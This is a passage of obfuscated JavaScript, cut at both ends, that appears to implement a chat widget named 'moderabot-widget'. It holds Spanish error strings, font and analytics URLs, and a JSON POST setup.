xfae,_0xa5f74e:0xbb9,_0x1758eb:0xf4,_0x4e9613:0x365,_0x1902b7:0x2f1,_0x46f3ce:0x6c8,_0x3a007c:0x9ce,_0x495f63:0xba5,_0x2b444f:0xb96,_0x581499:0x66f,_0x5c95ca:0xf8,_0x94b6e:0xc48,_0x3c3791:0xbce,_0x41e934:0xfc0,_0x51be1f:0x734,_0x3a8ae8:0x63d,_0x5beac1:0x440,_0x44ce24:0x5a4,_0x5e5bb5:0x5e,_0x2daecf:0x998,_0x3982e6:0x587,_0x356834:0xb33,_0x44aa35:0xba6,_0x1bdf26:0xb90,_0x3626cd:0x5b3,_0xa31a57:0x654,_0x15505d:0x4fc,_0xbfd32c:0x11,_0x112dda:0x215,_0x4ee3e6:0x307,_0x319adc:0x438,_0xbb0468:0x533,_0x3b26ca:0x385,_0x405485:0xca5,_0x2016c0:0x5d5,_0x57f258:0x2d7,_0x8d017e:0x29f,_0x5815c7:0xc14,_0x32cde6:0x83a,_0x3a2f41:0x4d9,_0x337fb0:0x835,_0x155730:0x567,_0x6c2eb7:0xbe4,_0x4051dd:0xee8,_0x3cb6af:0x113,_0x2448ff:0x759,_0x461b64:0x105,_0x2c1445:0x706,_0x39bd55:0xb9,_0x4ec037:0x512,_0x4f42ef:0x250,_0x397f8b:0xa6,_0x162469:0xb4e,_0x2db03e:0xcaf,_0x1d7339:0xa54,_0x322624:0x609,_0x12ccb3:0x1f9,_0x2917b9:0x361,_0x3ec2f3:0x694,_0x732b91:0x7f4,_0x1b31a7:0x6fa,_0x10bffc:0x1a7,_0x18cf4c:0x1cb,_0x534ad1:0xc3,_0x1e998a:0x954,_0x3bdd7f:0xc87,_0x29a90b:0x97f,_0xa8f91a:0x29e,_0x302b03:0x93f,_0x4e1b54:0xee6,_0x1fbc7e:0x783,_0x16de0e:0xc94,_0x11e9c5:0x7eb,_0x55facc:0x6a3,_0x5a1a25:0x5c,_0x5a5bde:0x5ec,_0x5aafa2:0x230,_0x407c11:0x848,_0x255d23:0x8e,_0xaf5a4b:0x2e9,_0x15dcd0:0xc2},_0x5bef02={_0x42f803:0xeb,_0x536262:0xb36,_0x2354a6:0x679,_0x43b462:0x18d,_0x12c58e:0x47a,_0x23f479:0xb38,_0x200dc4:0xfaa,_0x28596a:0xbc6,_0xbca759:0x616,_0x11f4c1:0x6ca,_0x2bfe44:0xa1f,_0x50ca85:0xdab,_0x18b6ad:0x6a7,_0x9258e8:0xa1a,_0x38f30e:0x26d,_0x43fde0:0x16},_0x2701f2={_0x56d90c:0x3b7},_0x357fa8={_0x34cc7b:0x133,_0xf6def7:0x51f},_0x1e5124={'jQCbr':'(((.+'+_0x57a4e8(_0x2f2d11._0x225689,0x856,0x495,0x3f2)+'+$','OhOnZ':_0x27f319(_0x2f2d11._0x423581,0x576,_0x2f2d11._0xd724da,0xcf)+_0x27f319(0x4dd,_0x2f2d11._0x1ea8dc,0x3b5,0x7f8)+_0x57a4e8(_0x2f2d11._0x268c7e,-0x48,0x19,-_0x2f2d11._0x2ed3ea)+'t:\x20Fa'+_0x27f319(0x648,_0x2f2d11._0x738e83,0x50b,0x1d8)+_0x57a4e8(_0x2f2d11._0x19e586,_0x2f2d11._0x3d29b3,_0x2f2d11._0x8424d1,0xc47)+_0x57a4e8(_0x2f2d11._0x3c52e1,0x1b1,-_0x2f2d11._0x19bcda,_0x2f2d11._0x3a7a14)+_0x57a4e8(_0x2f2d11._0x4963a8,_0x2f2d11._0x18362b,_0x2f2d11._0x3dc98c,_0x2f2d11._0x13d34d)+'e','LvyKE':'Error'+'\x20al\x20c'+_0x27f319(0x377,_0x2f2d11._0x467a76,_0x2f2d11._0x2b1a35,0x313)+_0x57a4e8(0x2ca,_0x2f2d11._0x42e6fa,-_0x2f2d11._0x203c61,-_0x2f2d11._0xd4816f)+_0x27f319(_0x2f2d11._0x1e3df0,0x858,0xdf3,_0x2f2d11._0x471bbb)+'servi'+'dor','usInV':function(_0x2de255,_0x313921,_0x375df0){return _0x2de255(_0x313921,_0x375df0);},'EeZfB':_0x57a4e8(0x1fa,0x3d0,_0x2f2d11._0x175d22,_0x2f2d11._0x3dbb8e)+_0x27f319(0x804,_0x2f2d11._0x5a5f47,0x58d,_0x2f2d11._0x26759c)+'ey','KUHGJ':_0x27f319(_0x2f2d11._0x3ceb83,0x98a,_0x2f2d11._0x5705fe,_0x2f2d11._0x523f8a)+_0x57a4e8(0x52c,0x96f,0xda7,_0x2f2d11._0x27f731)+_0x27f319(_0x2f2d11._0x4a8ae9,_0x2f2d11._0x2606ab,_0x2f2d11._0x5a1e52,0x773),'XcdpP':'Prome'+_0x57a4e8(-0x8b,0x1bd,-_0x2f2d11._0x560b1a,0x100)+_0x27f319(_0x2f2d11._0x1e6a56,0x75e,0x6c2,-_0x2f2d11._0x51d7f2)+_0x27f319(_0x2f2d11._0x515425,_0x2f2d11._0x227b1b,0x9c6,0xa42)+_0x57a4e8(_0x2f2d11._0x99ac63,-_0x2f2d11._0x397f8a,_0x2f2d11._0x4d1871,-0x37b)+_0x57a4e8(_0x2f2d11._0xca6e41,_0x2f2d11._0x347c6e,0xa01,_0x2f2d11._0x3a702a)+_0x27f319(0x55e,0x6c5,0x584,_0x2f2d11._0x58101a)+_0x27f319(_0x2f2d11._0x2ae970,0x567,0x656,_0x2f2d11._0x534603),'tvBrU':function(_0x989edb,_0x436994){return _0x989edb!==_0x436994;},'PiIfC':'.mode'+'rabot'+'-widg'+_0x57a4e8(-0x520,-_0x2f2d11._0x2a3232,-_0x2f2d11._0x2db703,0x349)+_0x57a4e8(0x58e,0x3b4,0x512,0x48e)+_0x57a4e8(0x63e,0x94f,_0x2f2d11._0x3d2bb4,_0x2f2d11._0x5c1aff)+_0x27f319(0x8cc,_0x2f2d11._0x4a786e,_0x2f2d11._0x1dcce1,0x3ab),'ihFXW':'block','vlbJl':function(_0x38444e,_0x4c9204){return _0x38444e<_0x4c9204;},'vkuMp':function(_0xe5bd2d,_0x504074){return _0xe5bd2d===_0x504074;},'cEqwH':'iUkfB','iUWSB':_0x27f319(_0x2f2d11._0x3e7577,_0x2f2d11._0x462949,_0x2f2d11._0xbae2c2,_0x2f2d11._0x17498e),'HWmmA':_0x27f319(0x9f3,_0x2f2d11._0x3ec0d0,0xa9a,_0x2f2d11._0x29f5ef),'KygDk':function(_0x4d4fa4,_0x1381fc){return _0x4d4fa4!==_0x1381fc;},'AGyEI':_0x27f319(0x975,_0x2f2d11._0x3334e1,0x94c,_0x2f2d11._0x445e42),'Vpubp':function(_0x4142d4,_0x59de2f){return _0x4142d4!==_0x59de2f;},'WrtLE':function(_0x2f1ab1,_0x46e0a0){return _0x2f1ab1*_0x46e0a0;},'UAmbj':function(_0x50c9a1,_0x1daf4c){return _0x50c9a1*_0x1daf4c;},'cCJRa':_0x27f319(0x904,0xe07,_0x2f2d11._0x71a3ba,_0x2f2d11._0xc9f6c5),'JLpov':_0x27f319(0xa3f,0xdfe,0xe81,0x971),'GHsAB':function(_0x59f209){return _0x59f209();},'kcokU':function(_0x28fab6,_0x5cead4,_0x3a4d11){return _0x28fab6(_0x5cead4,_0x3a4d11);},'MulNm':_0x57a4e8(0x66d,_0x2f2d11._0x486857,0x5a2,0x678)+_0x27f319(0x263,-_0x2f2d11._0x30d10c,0x769,-_0x2f2d11._0x379323)+'w.gst'+'atic.'+_0x27f319(_0x2f2d11._0x273354,0x480,_0x2f2d11._0x136fbe,_0x2f2d11._0x72229a)+_0x27f319(_0x2f2d11._0x125c5c,0x8a8,_0x2f2d11._0x503752,0x1c5)+_0x27f319(_0x2f2d11._0x3190fa,_0x2f2d11._0xc6314c,_0x2f2d11._0x953f80,_0x2f2d11._0x51e0df)+_0x57a4e8(0x794,_0x2f2d11._0x4c0307,0x572,-0x24b)+_0x57a4e8(0x618,0x938,0x5a0,_0x2f2d11._0x5eab04)+_0x57a4e8(0x4e6,_0x2f2d11._0x451695,_0x2f2d11._0x1797e3,_0x2f2d11._0xf6cd60)+_0x57a4e8(-_0x2f2d11._0x1ee1da,0xf7,0x51c,_0x2f2d11._0x483474)+_0x27f319(0x7b4,_0x2f2d11._0x2d84bd,0x584,_0x2f2d11._0x294d03)+'t.js','Plqll':function(_0x526514,_0x3f10b4){return _0x526514(_0x3f10b4);},'FcITV':_0x27f319(_0x2f2d11._0x525698,_0x2f2d11._0x3fad95,-0x266,0x651),'CVodZ':function(_0x4f02f3,_0x270a09){return _0x4f02f3===_0x270a09;},'CoQeS':_0x57a4e8(0x774,_0x2f2d11._0x194cb2,_0x2f2d11._0x2b4687,_0x2f2d11._0x1d92d1)+_0x57a4e8(_0x2f2d11._0x537323,0x8d6,_0x2f2d11._0x5e6819,_0x2f2d11._0x13009c)+_0x27f319(0xa75,_0x2f2d11._0x2414e4,0xd3e,_0x2f2d11._0x260f7e)+_0x27f319(0x575,_0x2f2d11._0x3e891f,_0x2f2d11._0x229b65,_0x2f2d11._0x76861a)+'basea'+_0x57a4e8(-_0x2f2d11._0xd491ae,-0xb7,-0x12f,_0x2f2d11._0x124897)+'m','yqOwG':_0x27f319(_0x2f2d11._0x5c78a7,0xe10,0xe19,_0x2f2d11._0x52c54e)+_0x27f319(0xbf6,0xb24,_0x2f2d11._0x52d58d,0x1109)+_0x57a4e8(_0x2f2d11._0x15b5b3,0x755,_0x2f2d11._0x3c1ccd,_0x2f2d11._0xd5ae65),'iQLTi':_0x27f319(0x517,0x4bf,_0x2f2d11._0x2c0ae1,0x4f5)+_0x27f319(_0x2f2d11._0x490e59,0xfa4,_0x2f2d11._0x33a6a5,0x70a)+'4792:'+_0x27f319(_0x2f2d11._0x470e5d,0x548,0x832,0xa80)+_0x57a4e8(-_0x2f2d11._0x3a2610,0x99,-0x197,-0x56)+_0x27f319(_0x2f2d11._0x27072a,0x761,0xb47,_0x2f2d11._0x3252aa)+_0x27f319(0x664,_0x2f2d11._0x201aac,_0x2f2d11._0x45557b,0xa5a)+_0x27f319(_0x2f2d11._0xc8f2ed,0xd88,_0x2f2d11._0x4957d8,0xb92)+'d','PztwG':'G-92Z'+'P87Q6'+'JX','pYbwS':_0x57a4e8(0x5ab,0x756,_0x2f2d11._0x22016f,0xca2),'EPMhy':'app/d'+_0x27f319(_0x2f2d11._0x39758f,0x298,0x8fe,_0x2f2d11._0x5adb54)+'ate-a'+'pp','LgsUw':_0x27f319(0xa21,_0x2f2d11._0x41c023,0xc0b,0xafd),'kijfv':_0x27f319(0x7e0,_0x2f2d11._0x1b54b0,_0x2f2d11._0x241893,_0x2f2d11._0x2fcc7f),'FdHOm':function(_0x5b76d1,_0x43e81f){return _0x5b76d1(_0x43e81f);},'UjEEo':'moder'+_0x57a4e8(_0x2f2d11._0x4f3840,_0x2f2d11._0x2ac8fe,_0x2f2d11._0x71a3ba,_0x2f2d11._0x505b38)+_0x57a4e8(_0x2f2d11._0x26d456,_0x2f2d11._0x2eedcd,_0x2f2d11._0x3cc2c2,_0x2f2d11._0x2dcaa2)+_0x57a4e8(-_0x2f2d11._0x2a09fd,-_0x2f2d11._0x13873d,-0x30d,-_0x2f2d11._0x1f5afe)+_0x57a4e8(0x22b,-_0x2f2d11._0xa0963c,-0x1e2,-0x30e)+_0x27f319(0x667,0x8f2,_0x2f2d11._0x23b189,_0x2f2d11._0x44694f)+_0x27f319(0x86f,0x8da,_0x2f2d11._0x3e7e87,0x4aa),'sXPVb':function(_0x2fcf1d,_0x19da3a,_0x488cbb){return _0x2fcf1d(_0x19da3a,_0x488cbb);},'tfumM':'POST','Eakcx':_0x27f319(_0x2f2d11._0x3296e8,_0x2f2d11._0x4a1173,0x891,_0x2f2d11._0x5aadca)+_0x27f319(_0x2f2d11._0x4b0377,0x960,0x819,0xc5d)+'n/jso'+'n','Yjuva':_0x57a4e8(_0x2f2d11._0x17f8bd,-_0x2f2d11._0x5aabec,-_0x2f2d11._0xce5841,_0x2f2d11._0x439315)+_0x57a4e8(_0x2f2d11._0x16fe80,0x1bd,_0x2f2d11._0x16d856,-_0x2f2d11._0x2102cb)+_0x57a4e8(-0x380,-_0x2f2d11._0x28f84f,-0x43c,_0x2f2d11._0x4068e6)+_0x57a4e8(_0x2f2d11._0x65a488,0x247,_0x2f2d11._0x3af0a4,0x2a2)+_0x27f319(0x648,_0x2f2d11._0x56e141,0x60e,0x27a)+_0x57a4e8(_0x2f2d11._0x405f97,_0x2f2d11._0x2aeae1,_0x2f2d11._0x56f3cb,0x487)+_0x27f319(0x6b0,_0x2f2d11._0x523f8a,_0x2f2d11._0x221821,_0x2f2d11._0x3e3445)+_0x57a4e8(_0x2f2d11._0x3608a5,0x87e,_0x2f2d11._0x8eda70,_0x2f2d11._0x3865cd)+_0x27f319(_0x2f2d11._0x3b361d,_0x2f2d11._0x39a777,_0x2f2d11._0x520464,0x395)+'n','yTywz':function(_0x5bb9d3,_0x2ff29e,_0x4401dd){return _0x5bb9d3(_0x2ff29e,_0x4401dd);},'EHlKI':_0x27f319(_0x2f2d11._0x423581,_0x2f2d11._0x99d4d,0x5cb,_0x2f2d11._0x53accb)+_0x57a4e8(_0x2f2d11._0x3b5d2b,_0x2f2d11._0x1fe089,_0x2f2d11._0x465725,-_0x2f2d11._0x23a709)+_0x27f319(_0x2f2d11._0x254ddc,_0x2f2d11._0x42039c,-0xd,_0x2f2d11._0x39e99f)+_0x57a4e8(_0x2f2d11._0x3e505e,_0x2f2d11._0x3bca99,0x550,_0x2f2d11._0x4cdd0a)+_0x27f319(0x860,_0x2f2d11._0x51a1b0,0x652,0xa0c)+_0x27f319(_0x2f2d11._0x3616b2,_0x2f2d11._0x3dae64,0x637,_0x2f2d11._0x35e951)+'dden\x20'+_0x57a4e8(_0x2f2d11._0x42b209,_0x2f2d11._0x528240,_0x2f2d11._0x3f493b,_0x2f2d11._0x579dd0),'SRfDd':function(_0xe225bb,_0xc744c1,_0x369b3e){return _0xe225bb(_0xc744c1,_0x369b3e);},'KUlMC':_0x57a4e8(_0x2f2d11._0x13dc05,-_0x2f2d11._0x2f9817,-_0x2f2d11._0x16532d,-0x2a8)+_0x57a4e8(0x41a,_0x2f2d11._0x1fe089,_0x2f2d11._0x419d40,-0x3a1)+_0x27f319(0x2d8,0xba,_0x2f2d11._0x83c109,_0x2f2d11._0x320abd)+_0x57a4e8(0x2d8,_0x2f2d11._0x3e7bcc,-_0x2f2d11._0x5e68fc,0x1d9)+'thent'+_0x57a4e8(_0x2f2d11._0x165b2c,0x825,_0x2f2d11._0x14f7be,0xbda)+_0x57a4e8(0x641,0x23e,0x484,_0x2f2d11._0x3d8296)+'ror!','TwWNK':_0x57a4e8(-0x1c1,_0x2f2d11._0xecf5bb,-_0x2f2d11._0x37e194,0x2eb),'siEaF':function(_0x534adf,_0x598fae){return _0x534adf(_0x598fae);},'BfNsN':'messa'+'ges','AFXnY':_0x57a4e8(_0x2f2d11._0x3b2155,_0x2f2d11._0x2bbcca,_0x2f2d11._0x17049a,0x59f)+_0x57a4e8(-0x10f,_0x2f2d11._0x203c8f,0x7a3,_0x2f2d11._0x1b54b0),'Tmutt':'Prome'+_0x57a4e8(_0x2f2d11._0x3d3efb,_0x2f2d11._0x1fe089,-_0x2f2d11._0x5440f1,_0x2f2d11._0xf49524)+_0x57a4e8(_0x2f2d11._0x57d108,-0x48,_0x2f2d11._0x16f707,-0x4c5)+'t:\x20Er'+_0x27f319(_0x2f2d11._0x6a5cc5,0x649,_0x2f2d11._0x4ae735,_0x2f2d11._0x14d14d)+_0x27f319(0xc29,_0x2f2d11._0x23ee35,0xe1c,_0x2f2d11._0x60ce09)+_0x27f319(_0x2f2d11._0x1791ba,0x55b,0x943,_0x2f2d11._0x33e709)+_0x57a4e8(0x45f,_0x2f2d11._0x168e93,0x71,_0x2f2d11._0x4297da)+_0x27f319(_0x2f2d11._0x3b7602,_0x2f2d11._0x68f1d3,_0x2f2d11._0x20b7c2,0xa95)+_0x57a4e8(0x7f3,0x5a2,0x604,0x57f)+_0x57a4e8(-0x449,-0x99,-0x322,-_0x2f2d11._0x24467b),'GOqEh':function(_0x721e9,_0x14af7c,_0x60b79){return _0x721e9(_0x14af7c,_0x60b79);},'ENkqw':function(_0x6f6219,_0x22e8e8,_0x5a11d6){return _0x6f6219(_0x22e8e8,_0x5a11d6);},'IdFWH':_0x57a4e8(-0x1d0,-0xf,-0xc,_0x2f2d11._0x147fab)+_0x27f319(0x4dd,_0x2f2d11._0x211c7a,0x107,0x564)+_0x27f319(_0x2f2d11._0x29247f,-_0x2f2d11._0xdf65b1,_0x2f2d11._0x39e492,_0x2f2d11._0x5dabad)+_0x27f319(_0x2f2d11._0x2ec377,_0x2f2d11._0xa577dc,_0x2f2d11._0x18f25e,_0x2f2d11._0x509290)+'ror\x20s'+_0x27f319(0x707,_0x2f2d11._0x1b3871,_0x2f2d11._0x5dbdc4,_0x2f2d11._0xbbf634)+_0x57a4e8(_0x2f2d11._0x48c9c9,_0x2f2d11._0x4c686d,0x4ad,_0x2f2d11._0xdc9a54)+'sage','vvZUT':_0x57a4e8(0x6c9,0x832,0x74f,_0x2f2d11._0x311f5b)+_0x57a4e8(_0x2f2d11._0x3ab3f1,0x2fc,_0x2f2d11._0x5a8d66,_0x2f2d11._0x22c880)+_0x57a4e8(-_0x2f2d11._0x2de126,0xb1,-0x262,0x56e)+_0x57a4e8(_0x2f2d11._0x18a85f,-0xf0,-_0x2f2d11._0x21c3e6,-_0x2f2d11._0x26e77a)+_0x57a4e8(_0x2f2d11._0x38d908,_0x2f2d11._0x402f07,_0x2f2d11._0xbd249e,_0x2f2d11._0x339888)+_0x27f319(0x4c3,0xac,0x495,_0x2f2d11._0x39a792),'lEWUV':'Error'+_0x57a4e8(_0x2f2d11._0x1b5831,_0x2f2d11._0x589dee,_0x2f2d11._0x23b70c,0x6e7)+_0x27f319(_0x2f2d11._0x10b55a,_0x2f2d11._0x4ea1fd,0xab6,0x64c)+'\x20el\x20m'+'ensaj'+_0x57a4e8(_0x2f2d11._0x99d4d,-0xe2,0xfb,-_0x2f2d11._0x35a9b7)+'r\x20fav'+_0x27f319(_0x2f2d11._0x5c22ad,_0x2f2d11._0x3efdee,_0x2f2d11._0x31ef6b,0x7b9)+'ntent'+'a\x20de\x20'+_0x27f319(0xa5c,_0x2f2d11._0x7fb6cc,0xde4,0x7df)+'.','PmsHZ':_0x27f319(0xc04,_0x2f2d11._0x3c1b6c,_0x2f2d11._0x421d5b,_0x2f2d11._0x736202)+_0x57a4e8(0x354,0x757,0x2c6,0x315)+_0x57a4e8(-0x327,-_0x2f2d11._0x215d84,-_0x2f2d11._0x1d2ced,-_0x2f2d11._0x45ffb7)+_0x57a4e8(_0x2f2d11._0x442f4e,0x754,0xca8,0xb43)+_0x57a4e8(0x379,0x60f,0xf2,_0x2f2d11._0x36c2d4)+_0x57a4e8(_0x2f2d11._0x436ff4,_0x2f2d11._0x36d2e2,0xa4f,_0x2f2d11._0x3ede3f)+'om\x22]','pOzuA':_0x57a4e8(_0x2f2d11._0x42b8d5,0x79b,0x3fd,0x71d)+'nnect','HEqfB':'https'+_0x27f319(0xa37,0x4d8,0x9b5,_0x2f2d11._0x2d36c6)+'nts.g'+_0x57a4e8(_0x2f2d11._0x392f18,0x953,_0x2f2d11._0x2e167b,0x66d)+'c.com','koxmf':_0x57a4e8(_0x2f2d11._0x10ed63,_0x2f2d11._0x525178,0x1d3,0x7e7)+'://fo'+_0x57a4e8(_0x2f2d11._0x17b3ec,0x7ce,0x38b,_0x2f2d11._0x31012d)+_0x27f319(_0x2f2d11._0x1d4824,0x742,0x6b0,0x6a1)+'apis.'+_0x27f319(_0x2f2d11._0x5d43c1,0xc1c,0xa21,_0x2f2d11._0x7466bc)+_0x27f319(0xa3e,0xcc8,0x5fb,_0x2f2d11._0x384a02)+'amily'+'=DM+S'+_0x57a4e8(0x3b9,_0x2f2d11._0x251449,-0x487,0x3f6)+'tal,o'+'psz,w'+_0x27f319(0x6c9,0xaf3,_0x2f2d11._0x33fe36,0x98c)+_0x57a4e8(_0x2f2d11._0x22fd34,0x300,-_0x2f2d11._0x13f1de,_0x2f2d11._0x23f128)+_0x27f319(0xad9,0xc86,0xda4,_0x2f2d11._0x2ed6e4)+_0x27f319(0x270,_0x2f2d11._0x39da00,-0x72,0x16a)+_0x57a4e8(0x9,-_0x2f2d11._0x8efe16,_0x2f2d11._0x45fe83,-0xbb)+_0x57a4e8(_0x2f2d11._0xd42fcb,_0x2f2d11._0x394176,0x857,0x7b5)+'100..'+_0x57a4e8(_0x2f2d11._0x363e6b,0x6db,0x290,0x260)+'displ'+_0x27f319(0x578,_0x2f2d11._0x4f5a63,0x77c,0x966)+'ap','HurHM':_0x27f319(_0x2f2d11._0x337990,_0x2f2d11._0x5b7ba9,0xb6e,0x961)+_0x57a4e8(0x4a4,0x18d,_0x2f2d11._0x5bf9f7,-_0x2f2d11._0x1eb453),'ajXvq':'meta['+_0x27f319(0x37c,_0x2f2d11._0x244347,_0x2f2d11._0x194cb2,_0x2f2d11._0x26ac61)+_0x57a4e8(-_0x2f2d11._0x26a514,-0x52,-_0x2f2d11._0xe4c794,_0x2f2d11._0x246719)+_0x27f319(0x2b6,_0x2f2d11._0x3b7602,_0x2f2d11._0x46c83f,0x132)+']','qPdlW':_0x57a4e8(0x551,0x463,0x5da,0x7a6),'PSJuS':_0x57a4e8(_0x2f2d11._0x4bf868,_0x2f2d11._0x53a0f7,0x2c3,0x959)+'=devi'+_0x27f319(0x5f1,0x3e7,0x825,0x625)+_0x27f319(0x543,_0x2f2d11._0x4754db,_0x2f2d11._0x273af6,_0x2f2d11._0x381a80)+_0x27f319(0x2a8,0x4a0,_0x2f2d11._0x2ac3aa,0x49a)+'al-sc'+_0x27f319(_0x2f2d11._0x9225d5,_0x2f2d11._0x21ef76,0xca1,_0x2f2d11._0x5b8c09)+'.0,\x20v'+_0x57a4e8(0x2ef,-0x130,-0x64d,_0x2f2d11._0x525105)+_0x57a4e8(0x1ff,-_0x2f2d11._0x1eb462,0x2a8,_0x2f2d11._0x21705c)+'t=cov'+'er','NrxJq':_0x57a4e8(0x570,0x1e5,0x421,0x3e6),'QsKUf':_0x57a4e8(0x4f8,0x7d3,_0x2f2d11._0x2bce52,_0x2f2d11._0x20bfcc)+_0x57a4e8(0x3f8,_0x2f2d11._0x13f9ce,-_0x2f2d11._0x368f4e,_0x2f2d11._0x250729)+_0x27f319(0x545,0x28,0x5c6,_0x2f2d11._0x2a3fdd)+_0x27f319(0x8f8,0x9cb,0xad5,_0x2f2d11._0x1a3802),'OyAYr':'div','eoVjX':'moder'+_0x27f319(_0x2f2d11._0x4fa0a6,_0x2f2d11._0x30c509,_0x2f2d11._0x18a4cb,0x7e0)+_0x27f319(_0x2f2d11._0x2c143e,_0x2f2d11._0x3e7a90,0xc3f,0xcdf)+_0x57a4e8(_0x2f2d11._0x48a0d1,0x4f5,0x67b,0x4e0)+'taine'+'r','QZcMy':_0x57a4e8(0x4cc,_0x2f2d11._0x194cb2,_0x2f2d11._0x5cf3d9,_0x2f2d11._0x2ff3ba)+'abot-'+'widge'+_0x27f319(0x547,0xce,_0x2f2d11._0x36e99d,0x2ae)+_0x27f319(_0x2f2d11._0x25295d,0x361,0x993,_0x2f2d11._0x5c8d69),'DnNps':_0x57a4e8(_0x2f2d11._0x3bfdfb,0x60e,_0x2f2d11._0x29caf9,0x6a2)+_0x27f319(0x9b4,_0x2f2d11._0x4f690a,_0x2f2d11._0x12ae93,_0x2f2d11._0x27680d)+_0x27f319(0x36c,0x484,0x7bb,0x67e)+_0x57a4e8(_0x2f2d11._0x7ea5bc,_0x2f2d11._0x245471,0xafa,_0x2f2d11._0x2539e4)+_0x57a4e8(-_0x2f2d11._0x4a5172,0x41,0xb,0x39f),'SpbdA':_0x57a4e8(_0x2f2d11._0x1b41ed,0x3c2,-_0x2f2d11._0x2ef0d0,-0x7a),'JwJdr':_0x57a4e8(0x323,0x7f1,_0x2f2d11._0x9628a0,0xca7)+_0x57a4e8(0x5eb,0x8d6,0x45e,_0x2f2d11._0x354f15)+_0x27f319(_0x2f2d11._0x2c143e,0xf9a,0xb4a,_0x2f2d11._0x542560)+_0x27f319(_0x2f2d11._0x2035f5,_0x2f2d11._0x529474,0xf12,_0x2f2d11._0x4c246b)+_0x57a4e8(-0x9e,0x154,-_0x2f2d11._0x13c47a,0x2a),'XjGoQ':_0x57a4e8(_0x2f2d11._0x53c016,0x832,_0x2f2d11._0x1898df,_0x2f2d11._0x579dd0)+_0x27f319(0x61c,0x5fb,_0x2f2d11._0x32dfa5,_0x2f2d11._0x54a2c5)+_0x27f319(0x3d1,_0x2f2d11._0x330575,0x6ab,_0x2f2d11._0x278256)+_0x27f319(0x844,0x88e,0xb5c,0xaab)+_0x57a4e8(-0x59,-0x21,-0x2f6,_0x2f2d11._0x5bf9f7),'kdVsp':_0x57a4e8(-_0x2f2d11._0x583028,0x291,0x624,_0x2f2d11._0x43f6a0)+_0x27f319(_0x2f2d11._0x1aa0a8,0x974,0x5f2,_0x2f2d11._0x39364c)+_0x27f319(_0x2f2d11._0x3e73c1,-_0x2f2d11._0x464de1,_0x2f2d11._0x4fefaa,0x2a6)+_0x57a4e8(0x35d,-_0x2f2d11._0x48b6a1,0x478,-_0x2f2d11._0x13f1de)+'nd','vSDHz':_0x57a4e8(0x740,0x291,-0x30,0x446)+_0x27f319(_0x2f2d11._0x1aa0a8,0x6de,0x90a,_0x2f2d11._0x1000bf)+_0x27f319(0x3d1,_0x2f2d11._0x5440fd,0x3cb,0x355)+_0x57a4e8(-_0x2f2d11._0x16d2a7,-_0x2f2d11._0x26904e,_0x2f2d11._0x4bf0b4,-0x124)+_0x57a4e8(0x937,0x731,0x87c,_0x2f2d11._0x3235c4),'CzSne':_0x27f319(_0x2f2d11._0x297f8f,0x8cc,_0x2f2d11._0x1a24b3,_0x2f2d11._0x45a3f9)+'wn','OGfSV':_0x57a4e8(_0x2f2d11._0x16e18c,0x7eb,_0x2f2d11._0x57e603,_0x2f2d11._0xb7e324),'PnTqn':_0x27f319(_0x2f2d11._0x340199,_0x2f2d11._0x3889b5,_0x2f2d11._0x484c45,0x73d),'HkNqH':'AFCMY','kmJJq':_0x57a4e8(0xcce,0x8d1,_0x2f2d11._0x83a67d,_0x2f2d11._0x384ae5),'wNCPv':function(_0x453e85,_0xcbfc59,_0x561f19){return _0x453e85(_0xcbfc59,_0x561f19);},'iAQBZ':_0x57a4e8(0xae1,_0x2f2d11._0x496ba2,_0x2f2d11._0x4788c4,_0x2f2d11._0x1f4854),'JLyZT':function(_0x1cece0,_0xf87b9c){return _0x1cece0||_0xf87b9c;},'vumSf':_0x57a4e8(0x442,_0x2f2d11._0x3f13aa,-0xb3,-_0x2f2d11._0x1416c3)+'l','vdOSX':'moder'+_0x57a4e8(0x426,0x8d6,0x392,0xaa9)+'widge'+_0x57a4e8(_0x2f2d11._0x4a045d,_0x2f2d11._0x3986db,0x46f,_0x2f2d11._0x235451)+_0x27f319(0xbfc,_0x2f2d11._0x327a61,_0x2f2d11._0x535fef,_0x2f2d11._0x41226c)+_0x27f319(0xb54,_0x2f2d11._0x13009c,0x669,_0x2f2d11._0x3fbf26)+_0x27f319(0x287,-_0x2f2d11._0x342f8a,-_0x2f2d11._0x4c74be,0x46d),'EVzRg':_0x27f319(0x9ff,_0x2f2d11._0x5b8d69,0xea1,_0x2f2d11._0x500eaf),'pyVfG':_0x27f319(0xb11,_0x2f2d11._0x14fb57,_0x2f2d11._0x59eb3e,_0x2f2d11._0xa701de)+_0x27f319(0xbf6,0x71d,0xb76,0x94a)+_0x57a4e8(_0x2f2d11._0x4accf0,_0x2f2d11._0x4b1ef5,0x31f,_0x2f2d11._0xfdf42c)+_0x27f319(_0x2f2d11._0x3cbfdf,0x40c,-0xc9,_0x2f2d11._0x543312)+_0x57a4e8(0xa05,_0x2f2d11._0x3629de,0x980,0x1fe),'fdmtt':_0x27f319(_0x2f2d11._0x5c78a7,0xcca,0x101d,0x9f0)+_0x57a4e8(_0x2f2d11._0x4183e6,0x8d6,0xccb,0xcf5)+_0x27f319(0xb50,_0x2f2d11._0x17eb77,_0x2f2d11._0x181bc9,_0x2f2d11._0x4386cc)+_0x57a4e8(-_0x2f2d11._0x51abe7,_0x2f2d11._0xfe927f,_0x2f2d11._0x146174,_0x2f2d11._0xaaef9e)+_0x27f319(0x434,0x15c,0x6ca,0x89d)+_0x27f319(0x77c,0x3c4,_0x2f2d11._0x17c0fe,_0x2f2d11._0x2b9e2f),'enzwW':function(_0x384705,_0x51c3c4){return _0x384705<=_0x51c3c4;},'efXlO':_0x57a4e8(-0x70,-0xc4,-0x5da,-0x51e)+'n','fdqIn':_0x27f319(0x284,_0x2f2d11._0x40e7cf,-_0x2f2d11._0xb952f6,_0x2f2d11._0x30ea22),'uptVf':_0x27f319(_0x2f2d11._0x5c78a7,0x105d,_0x2f2d11._0x5eb45c,_0x2f2d11._0x3f6b7a)+_0x27f319(_0x2f2d11._0x4fa0a6,0xd2d,0x1082,_0x2f2d11._0x2a55d8)+_0x57a4e8(_0x2f2d11._0x363e44,_0x2f2d11._0x10b989,0x87f,_0x2f2d11._0xa7cbef)+'t-inp'+'ut','SKlZF':'IHhwl','tYPGr':function(_0x163084,_0x1f08ff){return _0x163084&&_0x1f08ff;},'aERTN':function(_0x510042,_0x4eccd1){return _0x510042>_0x4eccd1;},'Ubfqr':function(_0x3f30b2,_0x3d9afb){return 